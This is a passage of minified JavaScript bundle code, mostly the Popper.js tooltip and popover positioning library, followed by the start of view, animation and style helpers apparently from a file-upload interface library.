t&&t.referenceNode?t.referenceNode:t}var c=n&&!(!window.MSInputMethodContext||!document.documentMode),f=n&&/MSIE 10/.test(navigator.userAgent);function p(t){return 11===t?c:10===t?f:c||f}function d(t){if(!t)return document.documentElement;for(var e=p(10)?document.body:null,n=t.offsetParent||null;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?d(n):n:t?t.ownerDocument.documentElement:document.documentElement}function h(t){return null!==t.parentNode?h(t.parentNode):t}function g(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?t:e,i=n?e:t,o=document.createRange();o.setStart(r,0),o.setEnd(i,0);var a,s,u=o.commonAncestorContainer;if(t!==u&&e!==u||r.contains(i))return"BODY"===(s=(a=u).nodeName)||"HTML"!==s&&d(a.firstElementChild)!==a?d(u):u;var l=h(t);return l.host?g(l.host,e):g(t,h(e).host)}function _(t){var e="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var r=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||r)[e]}return t[e]}function v(t,e){var n="x"===e?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"])+parseFloat(t["border"+r+"Width"])}function m(t,e,n,r){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],p(10)?parseInt(n["offset"+t])+parseInt(r["margin"+("Height"===t?"Top":"Left")])+parseInt(r["margin"+("Height"===t?"Bottom":"Right")]):0)}function y(t){var e=t.body,n=t.documentElement,r=p(10)&&getComputedStyle(n);return{height:m("Height",e,n,r),width:m("Width",e,n,r)}}var E=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},b=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),I=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},T=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};function w(t){return T({},t,{right:t.left+t.width,bottom:t.top+t.height})}function x(t){var e={};try{if(p(10)){e=t.getBoundingClientRect();var n=_(t,"top"),r=_(t,"left");e.top+=n,e.left+=r,e.bottom+=n,e.right+=r}else e=t.getBoundingClientRect()}catch(t){}var i={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o="HTML"===t.nodeName?y(t.ownerDocument):{},s=o.width||t.clientWidth||i.width,u=o.height||t.clientHeight||i.height,l=t.offsetWidth-s,c=t.offsetHeight-u;if(l||c){var f=a(t);l-=v(f,"x"),c-=v(f,"y"),i.width-=l,i.height-=c}return w(i)}function A(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=p(10),i="HTML"===e.nodeName,o=x(t),s=x(e),l=u(t),c=a(e),f=parseFloat(c.borderTopWidth),d=parseFloat(c.borderLeftWidth);n&&i&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=w({top:o.top-s.top-f,left:o.left-s.left-d,width:o.width,height:o.height});if(h.marginTop=0,h.marginLeft=0,!r&&i){var g=parseFloat(c.marginTop),v=parseFloat(c.marginLeft);h.top-=f-g,h.bottom-=f-g,h.left-=d-v,h.right-=d-v,h.marginTop=g,h.marginLeft=v}return(r&&!n?e.contains(l):e===l&&"BODY"!==l.nodeName)&&(h=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=_(e,"top"),i=_(e,"left"),o=n?-1:1;return t.top+=r*o,t.bottom+=r*o,t.left+=i*o,t.right+=i*o,t}(h,e)),h}function O(t){if(!t||!t.parentElement||p())return document.documentElement;for(var e=t.parentElement;e&&"none"===a(e,"transform");)e=e.parentElement;return e||document.documentElement}function R(t,e,n,r){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},c=i?O(t):g(t,l(e));if("viewport"===r)o=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,r=A(t,n),i=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),a=e?0:_(n),s=e?0:_(n,"left");return w({top:a-r.top+r.marginTop,left:s-r.left+r.marginLeft,width:i,height:o})}(c,i);else{var f=void 0;"scrollParent"===r?"BODY"===(f=u(s(e))).nodeName&&(f=t.ownerDocument.documentElement):f="window"===r?t.ownerDocument.documentElement:r;var p=A(f,c,i);if("HTML"!==f.nodeName||function t(e){var n=e.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===a(e,"position"))return!0;var r=s(e);return!!r&&t(r)}(c))o=p;else{var d=y(t.ownerDocument),h=d.height,v=d.width;o.top+=p.top-p.marginTop,o.bottom=h+p.top,o.left+=p.left-p.marginLeft,o.right=v+p.left}}var m="number"==typeof(n=n||0);return o.left+=m?n:n.left||0,o.top+=m?n:n.top||0,o.right-=m?n:n.right||0,o.bottom-=m?n:n.bottom||0,o}function S(t,e,n,r,i){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var a=R(n,r,o,i),s={top:{width:a.width,height:e.top-a.top},right:{width:a.right-e.right,height:a.height},bottom:{width:a.width,height:a.bottom-e.bottom},left:{width:e.left-a.left,height:a.height}},u=Object.keys(s).map(function(t){return T({key:t},s[t],{area:(e=s[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),l=u.filter(function(t){var e=t.width,r=t.height;return e>=n.clientWidth&&r>=n.clientHeight}),c=l.length>0?l[0].key:u[0].key,f=t.split("-")[1];return c+(f?"-"+f:"")}function C(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return A(n,r?O(e):g(e,l(n)),r)}function L(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),n=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),r=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+r,height:t.offsetHeight+n}}function D(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function k(t,e,n){n=n.split("-")[0];var r=L(t),i={width:r.width,height:r.height},o=-1!==["right","left"].indexOf(n),a=o?"top":"left",s=o?"left":"top",u=o?"height":"width",l=o?"width":"height";return i[a]=e[a]+e[u]/2-r[u]/2,i[s]=n===s?e[s]-r[l]:e[D(s)],i}function M(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function P(t,e,n){return(void 0===n?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var r=M(t,function(t){return t[e]===n});return t.indexOf(r)}(t,"name",n))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&o(n)&&(e.offsets.popper=w(e.offsets.popper),e.offsets.reference=w(e.offsets.reference),e=n(e,t))}),e}function N(t,e){return t.some(function(t){var n=t.name;return t.enabled&&n===e})}function G(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),r=0;r<e.length;r++){var i=e[r],o=i?""+i+n:t;if(void 0!==document.body.style[o])return o}return null}function F(t){var e=t.ownerDocument;return e?e.defaultView:window}function U(t,e,n,r){n.updateBound=r,F(t).addEventListener("resize",n.updateBound,{passive:!0});var i=u(t);return function t(e,n,r,i){var o="BODY"===e.nodeName,a=o?e.ownerDocument.defaultView:e;a.addEventListener(n,r,{passive:!0}),o||t(u(a.parentNode),n,r,i),i.push(a)}(i,"scroll",n.updateBound,n.scrollParents),n.scrollElement=i,n.eventsEnabled=!0,n}function B(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,F(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function j(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function V(t,e){Object.keys(e).forEach(function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&j(e[n])&&(r="px"),t.style[n]=e[n]+r})}var z=n&&/Firefox/i.test(navigator.userAgent);function $(t,e,n){var r=M(t,function(t){return t.name===e}),i=!!r&&t.some(function(t){return t.name===n&&t.enabled&&t.order<r.order});if(!i){var o="`"+e+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return i}var q=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],H=q.slice(3);function W(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=H.indexOf(t),r=H.slice(n+1).concat(H.slice(0,n));return e?r.reverse():r}var Y={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function X(t,e,n,r){var i=[0,0],o=-1!==["right","left"].indexOf(r),a=t.split(/(\+|\-)/).map(function(t){return t.trim()}),s=a.indexOf(M(a,function(t){return-1!==t.search(/,|\s/)}));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var u=/\s*,\s*|\s+/,l=-1!==s?[a.slice(0,s).concat([a[s].split(u)[0]]),[a[s].split(u)[1]].concat(a.slice(s+1))]:[a];return(l=l.map(function(t,r){var i=(1===r?!o:o)?"height":"width",a=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,a=!0,t):a?(t[t.length-1]+=e,a=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,r){var i=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+i[1],a=i[2];if(!o)return t;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=r}return w(s)[e]/100*o}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o;return o}(t,i,e,n)})})).forEach(function(t,e){t.forEach(function(n,r){j(n)&&(i[e]+=n*("-"===t[r-1]?-1:1))})}),i}var Z={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],r=e.split("-")[1];if(r){var i=t.offsets,o=i.reference,a=i.popper,s=-1!==["bottom","top"].indexOf(n),u=s?"left":"top",l=s?"width":"height",c={start:I({},u,o[u]),end:I({},u,o[u]+o[l]-a[l])};t.offsets.popper=T({},a,c[r])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,r=t.placement,i=t.offsets,o=i.popper,a=i.reference,s=r.split("-")[0],u=void 0;return u=j(+n)?[+n,0]:X(n,o,a,s),"left"===s?(o.top+=u[0],o.left-=u[1]):"right"===s?(o.top+=u[0],o.left+=u[1]):"top"===s?(o.left+=u[0],o.top-=u[1]):"bottom"===s&&(o.left+=u[0],o.top+=u[1]),t.popper=o,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||d(t.instance.popper);t.instance.reference===n&&(n=d(n));var r=G("transform"),i=t.instance.popper.style,o=i.top,a=i.left,s=i[r];i.top="",i.left="",i[r]="";var u=R(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);i.top=o,i.left=a,i[r]=s,e.boundaries=u;var l=e.priority,c=t.offsets.popper,f={primary:function(t){var n=c[t];return c[t]<u[t]&&!e.escapeWithReference&&(n=Math.max(c[t],u[t])),I({},t,n)},secondary:function(t){var n="right"===t?"left":"top",r=c[n];return c[t]>u[t]&&!e.escapeWithReference&&(r=Math.min(c[n],u[t]-("right"===t?c.width:c.height))),I({},n,r)}};return l.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";c=T({},c,f[e](t))}),t.offsets.popper=c,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,r=e.reference,i=t.placement.split("-")[0],o=Math.floor,a=-1!==["top","bottom"].indexOf(i),s=a?"right":"bottom",u=a?"left":"top",l=a?"width":"height";return n[s]<o(r[u])&&(t.offsets.popper[u]=o(r[u])-n[l]),n[u]>o(r[s])&&(t.offsets.popper[u]=o(r[s])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!$(t.instance.modifiers,"arrow","keepTogether"))return t;var r=e.element;if("string"==typeof r){if(!(r=t.instance.popper.querySelector(r)))return t}else if(!t.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var i=t.placement.split("-")[0],o=t.offsets,s=o.popper,u=o.reference,l=-1!==["left","right"].indexOf(i),c=l?"height":"width",f=l?"Top":"Left",p=f.toLowerCase(),d=l?"left":"top",h=l?"bottom":"right",g=L(r)[c];u[h]-g<s[p]&&(t.offsets.popper[p]-=s[p]-(u[h]-g)),u[p]+g>s[h]&&(t.offsets.popper[p]+=u[p]+g-s[h]),t.offsets.popper=w(t.offsets.popper);var _=u[p]+u[c]/2-g/2,v=a(t.instance.popper),m=parseFloat(v["margin"+f]),y=parseFloat(v["border"+f+"Width"]),E=_-t.offsets.popper[p]-m-y;return E=Math.max(Math.min(s[c]-g,E),0),t.arrowElement=r,t.offsets.arrow=(I(n={},p,Math.round(E)),I(n,d,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(N(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=R(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),r=t.placement.split("-")[0],i=D(r),o=t.placement.split("-")[1]||"",a=[];switch(e.behavior){case Y.FLIP:a=[r,i];break;case Y.CLOCKWISE:a=W(r);break;case Y.COUNTERCLOCKWISE:a=W(r,!0);break;default:a=e.behavior}return a.forEach(function(s,u){if(r!==s||a.length===u+1)return t;r=t.placement.split("-")[0],i=D(r);var l=t.offsets.popper,c=t.offsets.reference,f=Math.floor,p="left"===r&&f(l.right)>f(c.left)||"right"===r&&f(l.left)<f(c.right)||"top"===r&&f(l.bottom)>f(c.top)||"bottom"===r&&f(l.top)<f(c.bottom),d=f(l.left)<f(n.left),h=f(l.right)>f(n.right),g=f(l.top)<f(n.top),_=f(l.bottom)>f(n.bottom),v="left"===r&&d||"right"===r&&h||"top"===r&&g||"bottom"===r&&_,m=-1!==["top","bottom"].indexOf(r),y=!!e.flipVariations&&(m&&"start"===o&&d||m&&"end"===o&&h||!m&&"start"===o&&g||!m&&"end"===o&&_),E=!!e.flipVariationsByContent&&(m&&"start"===o&&h||m&&"end"===o&&d||!m&&"start"===o&&_||!m&&"end"===o&&g),b=y||E;(p||v||b)&&(t.flipped=!0,(p||v)&&(r=a[u+1]),b&&(o=function(t){return"end"===t?"start":"start"===t?"end":t}(o)),t.placement=r+(o?"-"+o:""),t.offsets.popper=T({},t.offsets.popper,k(t.instance.popper,t.offsets.reference,t.placement)),t=P(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],r=t.offsets,i=r.popper,o=r.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return i[a?"left":"top"]=o[n]-(s?i[a?"width":"height"]:0),t.placement=D(e),t.offsets.popper=w(i),t}},hide:{order:800,enabled:!0,fn:function(t){if(!$(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=M(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,r=e.y,i=t.offsets.popper,o=M(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==o?o:e.gpuAcceleration,s=d(t.instance.popper),u=x(s),l={position:i.position},c=function(t,e){var n=t.offsets,r=n.popper,i=n.reference,o=Math.round,a=Math.floor,s=function(t){return t},u=o(i.width),l=o(r.width),c=-1!==["left","right"].indexOf(t.placement),f=-1!==t.placement.indexOf("-"),p=e?c||f||u%2==l%2?o:a:s,d=e?o:s;return{left:p(u%2==1&&l%2==1&&!f&&e?r.left-1:r.left),top:d(r.top),bottom:d(r.bottom),right:p(r.right)}}(t,window.devicePixelRatio<2||!z),f="bottom"===n?"top":"bottom",p="right"===r?"left":"right",h=G("transform"),g=void 0,_=void 0;if(_="bottom"===f?"HTML"===s.nodeName?-s.clientHeight+c.bottom:-u.height+c.bottom:c.top,g="right"===p?"HTML"===s.nodeName?-s.clientWidth+c.right:-u.width+c.right:c.left,a&&h)l[h]="translate3d("+g+"px, "+_+"px, 0)",l[f]=0,l[p]=0,l.willChange="transform";else{var v="bottom"===f?-1:1,m="right"===p?-1:1;l[f]=_*v,l[p]=g*m,l.willChange=f+", "+p}var y={"x-placement":t.placement};return t.attributes=T({},y,t.attributes),t.styles=T({},l,t.styles),t.arrowStyles=T({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return V(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&V(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,r,i){var o=C(i,e,t,n.positionFixed),a=S(n.placement,o,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",a),V(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},K=function(){function t(e,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};E(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=i(this.update.bind(this)),this.options=T({},t.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(T({},t.Defaults.modifiers,a.modifiers)).forEach(function(e){r.options.modifiers[e]=T({},t.Defaults.modifiers[e]||{},a.modifiers?a.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return T({name:t},r.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&o(t.onLoad)&&t.onLoad(r.reference,r.popper,r.options,t,r.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return b(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=C(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=S(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=k(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=P(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,N(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[G("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=U(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return B.call(this)}}]),t}();K.Utils=("undefined"!=typeof window?window:t).PopperUtils,K.placements=q,K.Defaults=Z,e.default=K}.call(e,n("DuR2"))},ZtGN:function(t,e,n){(function(t){"use strict";var e=function(t,e){for(var n in t)t.hasOwnProperty(n)&&e(n,t[n])},n=function(t){var n={};return e(t,function(e){!function(t,e,n){"function"!=typeof n?Object.defineProperty(t,e,Object.assign({},n)):t[e]=n}(n,e,t[e])}),n},r=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(null===n)return t.getAttribute(e)||t.hasAttribute(e);t.setAttribute(e,n)},i=["svg","path"],o=function(t){return i.includes(t)},a=function(t,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};"object"==typeof n&&(i=n,n=null);var a=o(t)?document.createElementNS("http://www.w3.org/2000/svg",t):document.createElement(t);return n&&(o(t)?r(a,"class",n):a.className=n),e(i,function(t,e){r(a,t,e)}),a},s="undefined"!=typeof window&&void 0!==window.document,u=function(){return s},l="children"in(u()?a("svg"):{})?function(t){return t.children.length}:function(t){return t.childNodes.length},c=function(t,e,n,r){var i=n[0]||t.left,o=n[1]||t.top,a=i+t.width,s=o+t.height*(r[1]||1),u={element:Object.assign({},t),inner:{left:t.left,top:t.top,right:t.right,bottom:t.bottom},outer:{left:i,top:o,right:a,bottom:s}};return e.filter(function(t){return!t.isRectIgnored()}).map(function(t){return t.rect}).forEach(function(t){f(u.inner,Object.assign({},t.inner)),f(u.outer,Object.assign({},t.outer))}),p(u.inner),u.outer.bottom+=u.element.marginBottom,u.outer.right+=u.element.marginRight,p(u.outer),u},f=function(t,e){e.top+=t.top,e.right+=t.left,e.bottom+=t.top,e.left+=t.left,e.bottom>t.bottom&&(t.bottom=e.bottom),e.right>t.right&&(t.right=e.right)},p=function(t){t.width=t.right-t.left,t.height=t.bottom-t.top},d=function(t){return"number"==typeof t},h=function(t){return t<.5?2*t*t:(4-2*t)*t-1},g={spring:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.stiffness,r=void 0===e?.5:e,i=t.damping,o=void 0===i?.75:i,a=t.mass,s=void 0===a?10:a,u=null,l=null,c=0,f=!1,p=n({interpolate:function(t,e){if(!f){if(!d(u)||!d(l))return f=!0,void(c=0);(function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:.001;return Math.abs(t-e)<r&&Math.abs(n)<r})(l+=c+=-(l-u)*r/s,u,c*=o)||e?(l=u,c=0,f=!0,p.onupdate(l),p.oncomplete(l)):p.onupdate(l)}},target:{set:function(t){if(d(t)&&!d(l)&&(l=t),null===u&&(u=t,l=t),l===(u=t)||void 0===u)return f=!0,c=0,p.onupdate(l),void p.oncomplete(l);f=!1},get:function(){return u}},resting:{get:function(){return f}},onupdate:function(t){},oncomplete:function(t){}});return p},tween:function(){var t,e,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=r.duration,o=void 0===i?500:i,a=r.easing,s=void 0===a?h:a,u=r.delay,l=void 0===u?0:u,c=null,f=!0,p=!1,d=null,g=n({interpolate:function(n,r){f||null===d||(null===c&&(c=n),n-c<l||((t=n-c-l)>=o||r?(t=1,e=p?0:1,g.onupdate(e*d),g.oncomplete(e*d),f=!0):(e=t/o,g.onupdate((t>=0?s(p?1-e:e):0)*d))))},target:{get:function(){return p?0:d},set:function(t){if(null===d)return d=t,g.onupdate(t),void g.oncomplete(t);t<d?(d=1,p=!0):(p=!1,d=t),f=!1,c=null}},resting:{get:function(){return f}},onupdate:function(t){},oncomplete:function(t){}});return g}},_=function(t,e,n){var r=t[e]&&"object"==typeof t[e][n]?t[e][n]:t[e]||t,i="string"==typeof r?r:r.type,o="object"==typeof r?Object.assign({},r):{};return g[i]?g[i](o):null},v=function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];(e=Array.isArray(e)?e:[e]).forEach(function(e){t.forEach(function(t){var i=t,o=function(){return n[t]},a=function(e){return n[t]=e};"object"==typeof t&&(i=t.key,o=t.getter||o,a=t.setter||a),e[i]&&!r||(e[i]={get:o,set:a})})})},m=function(t){return null!=t},y={opacity:1,scaleX:1,scaleY:1,translateX:0,translateY:0,rotateX:0,rotateY:0,rotateZ:0,originX:0,originY:0},E=function(t,e){if(Object.keys(t).length!==Object.keys(e).length)return!0;for(var n in e)if(e[n]!==t[n])return!0;return!1},b=function(t,e){var n=e.opacity,r=e.perspective,i=e.translateX,o=e.translateY,a=e.scaleX,s=e.scaleY,u=e.rotateX,l=e.rotateY,c=e.rotateZ,f=e.originX,p=e.originY,d=e.width,h=e.height,g="",_="";(m(f)||m(p))&&(_+="transform-origin: "+(f||0)+"px "+(p||0)+"px;"),m(r)&&(g+="perspective("+r+"px) "),(m(i)||m(o))&&(g+="translate3d("+(i||0)+"px, "+(o||0)+"px, 0) "),(m(a)||m(s))&&(g+="scale3d("+(m(a)?a:1)+", "+(m(s)?s:1)+", 1) "),m(c)&&(g+="rotateZ("+c+"rad) "),m(u)&&(g+="rotateX("+u+"rad) "),m(l)&&(g+="rotateY("+l+"rad) "),g.length&&(_+="transform:"+g+";"),m(n)&&(_+="opacity:"+n+";",0===n&&(_+="visibility:hidden;"),n<1&&(_+="pointer-events:none;")),m(h)&&(_+="height:"+h+"px;"),m(d)&&(_+="width:"+d+"px;");var v=t.elementCurrentStyle||"";_.length===v.length&&_===v||(t.style.cssText=_,t.elementCurrentStyle=_)},I={styles:function(t){var e=t.mixinConfig,n=t.viewProps,r=t.viewInternalAPI,i=t.viewExternalAPI,o=t.view,a=Object.assign({},n),s={};v(e,[r,i],n);var u=function(){return o.rect?c(o.rect,o.childViews,[n.translateX||0,n.translateY||0],[n.scaleX||0,n.scaleY||0]):null};return r.rect={get:u},i.rect={get:u},e.forEach(function(t){n[t]=void 0===a[t]?y[t]:a[t]}),{write:function(){if(E(s,n))return b(o.element,n),Object.assign(s,Object.assign({},n)),!0},destroy:function(){}}},listeners:function(t){t.mixinConfig,t.viewProps,t.viewInternalAPI;var e,n=t.viewExternalAPI,r=(t.viewState,t.view),i=[],o=(e=r.element,function(t,n){e.addEventListener(t,n)}),a=function(t){return function(e,n){t.removeEventListener(e,n)}}(r.element);return n.on=function(t,e){i.push({type:t,fn:e}),o(t,e)},n.off=function(t,e){i.splice(i.findIndex(function(n){return n.type===t&&n.fn===e}),1),a(t,e)},{write:function(){return!0},destroy:function(){i.forEach(function(t){a(t.type,t.fn)})}}},animations:function(t){var n=t.mixinConfig,r=t.viewProps,i=t.viewInternalAPI,o=t.viewExternalAPI,a=Object.assign({},r),s=[];return e(n,function(t,e){var n=_(e);n&&(n.onupdate=function(e){r[t]=e},n.target=a[t],v([{key:t,setter:function(t){n.target!==t&&(n.target=t)},getter:function(){return r[t]}}],[i,o],r,!0),s.push(n))}),{write:function(t){var e=document.hidden,n=!0;return s.forEach(function(r){r.resting||(n=!1),r.interpolate(t,e)}),n},destroy:function(){}}},apis:function(t){var e=t.mixinConfig,n=t.viewProps,r=t.viewExternalAPI;v(e,r,n)}},T=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return e.layoutCalculated||(t.paddingTop=parseInt(n.paddingTop,10)||0,t.marginTop=parseInt(n.marginTop,10)||0,t.marginRight=parseInt(n.marginRight,10)||0,t.marginBottom=parseInt(n.marginBottom,10)||0,t.marginLeft=parseInt(n.marginLeft,10)||0,e.layoutCalculated=!0),t.left=e.offsetLeft||0,t.top=e.offsetTop||0,t.width=e.offsetWidth||0,t.height=e.offsetHeight||0,t.right=t.left+t.width,t.bottom=t.top+t.height,t.scrollTop=e.scrollTop,t.hidden=null===e.offsetParent,t},w=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.tag,r=void 0===e?"div":e,i=t.name,o=void 0===i?null:i,s=t.attributes,u=void 0===s?{}:s,f=t.read,p=void 0===f?function(){}:f,d=t.write,h=void 0===d?function(){}:d,g=t.create,_=void 0===g?function(){}:g,v=t.destroy,m=void 0===v?function(){}:v,y=t.filterFrameActionsForChild,E=void 0===y?function(t,e){return e}:y,b=t.didCreateView,w=void 0===b?function(){}:b,x=t.didWriteView,A=void 0===x?function(){}:x,O=t.ignoreRect,R=void 0!==O&&O,S=t.ignoreRectUpdate,C=void 0!==S&&S,L=t.mixins,D=void 0===L?[]:L;return function(t){var e,i=arguments.length>1&&void 